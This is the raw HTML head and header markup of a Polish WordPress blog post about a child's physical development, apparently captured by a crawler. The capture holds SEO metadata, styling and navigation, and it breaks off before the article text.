

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/
body_size: 17200
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rozwój fizyczny dziecka. - Wykańczanie wnętrz mieszkań Warszawa</title>
	<link rel="canonical" href="https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rozwój fizyczny dziecka. - Wykańczanie wnętrz mieszkań Warszawa" />
	<meta property="og:description" content="Wychowanie dziecka to nie tylko wpajanie mu dobrych zasad zachowania. Tak naprawdę rodzice musza działać na wielu polach jednocześnie. To niezwykle trudne, tym bardziej, że sami są bardzo zabiegani. Mając jednak chwilę wolnego czasu watro raz na jakiś czas zając się także rozwojem fizycznym dziecka. Siatki centylowe w zupełności powinny nam tutaj wystarczyć. &nbsp; Oczywiście [&hellip;]" />
	<meta property="og:url" content="https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/" />
	<meta property="og:site_name" content="Wykańczanie wnętrz mieszkań Warszawa" />
	<meta property="article:published_time" content="2017-01-31T14:09:46+00:00" />
	<meta property="article:modified_time" content="2019-01-31T14:10:49+00:00" />
	<meta property="og:image" content="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="rezydencjaorlowicza.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/#article","isPartOf":{"@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/"},"author":{"name":"rezydencjaorlowicza.pl","@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/315cef990509b3bd5a8deed5ffbb435b"},"headline":"Rozwój fizyczny dziecka.","datePublished":"2017-01-31T14:09:46+00:00","dateModified":"2019-01-31T14:10:49+00:00","mainEntityOfPage":{"@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/"},"wordCount":201,"image":{"@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/#primaryimage"},"thumbnailUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg","articleSection":["Tik Tak"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/","url":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/","name":"Rozwój fizyczny dziecka. - Wykańczanie wnętrz mieszkań Warszawa","isPartOf":{"@id":"https://www.rezydencjaorlowicza.pl/#website"},"primaryImageOfPage":{"@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/#primaryimage"},"image":{"@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/#primaryimage"},"thumbnailUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg","datePublished":"2017-01-31T14:09:46+00:00","dateModified":"2019-01-31T14:10:49+00:00","author":{"@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/315cef990509b3bd5a8deed5ffbb435b"},"breadcrumb":{"@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/#primaryimage","url":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg","contentUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg","width":640,"height":427,"caption":"Kovshenya / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.rezydencjaorlowicza.pl/rozwoj-fizyczny-dziecka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.rezydencjaorlowicza.pl/"},{"@type":"ListItem","position":2,"name":"Rozwój fizyczny dziecka."}]},{"@type":"WebSite","@id":"https://www.rezydencjaorlowicza.pl/#website","url":"https://www.rezydencjaorlowicza.pl/","name":"Wykańczanie wnętrz mieszkań Warszawa","description":"rezydencja Orłowicza - apartamentowiec","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rezydencjaorlowicza.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/315cef990509b3bd5a8deed5ffbb435b","name":"rezydencjaorlowicza.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"rezydencjaorlowicza.pl"},"url":"https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z wpisami" href="https://www.rezydencjaorlowicza.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z komentarzami" href="https://www.rezydencjaorlowicza.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rezydencjaorlowicza.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rezydencjaorlowicza.pl%2Frozwoj-fizyczny-dziecka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rezydencjaorlowicza.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rezydencjaorlowicza.pl%2Frozwoj-fizyczny-dziecka%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rezydencjaorlowicza.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rezydencjaorlowicza.pl/wp-json/wp/v2/posts/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.rezydencjaorlowicza.pl/?p=77' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-77 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.rezydencjaorlowicza.pl/">
					<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/12/logo2.png" alt="Wykańczanie wnętrz mieszkań Warszawa" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.rezydencjaorlowicza.pl/">Home</a></li>
						
													<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.rezydencjaorlowicza.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Rozwój fizyczny dziecka.</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
